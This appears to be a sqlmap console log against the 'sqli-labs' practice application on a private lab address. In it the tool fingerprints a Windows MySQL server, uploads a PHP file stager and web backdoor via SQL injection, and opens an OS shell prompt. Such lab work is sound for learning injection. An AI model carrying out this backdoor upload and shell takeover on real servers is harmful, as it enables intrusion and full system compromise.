 C:\Windows\System32\cmd.ex
back-end DBMS: MySQL >= 5.1
[20:24:19] [INFO] going to use a web backdoor for command prompt
[20:24:19] [INFO] fingerprinting the back-end DBMS operating system
[20:24:19] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
[20:24:37] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\XAMPP2\htdocs\sqli-labs\Less-1
[20:25:11] [WARNING] unable to automatically parse any web server path
[20:25:11] [INFO] trying to upload the file stager on 'C:/XAMPP2/htdocs/sqli-labs/Less-1/' via LIMIT 'LINES TERMINATED B
Y' method
[20:25:12] [INFO] the file stager has been successfully uploaded on 'C:/XAMPP2/htdocs/sqli-labs/Less-1/' - http://192.16
8.10.134:80/sqli-labs/Less-1/tmpucbss.php
[20:25:13] [INFO] the backdoor has been successfully uploaded on 'C:/XAMPP2/htdocs/sqli-labs/Less-1/' - http://192.168.1
0.134:80/sqli-labs/Less-1/tmpbylcu.php
[20:25:13] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>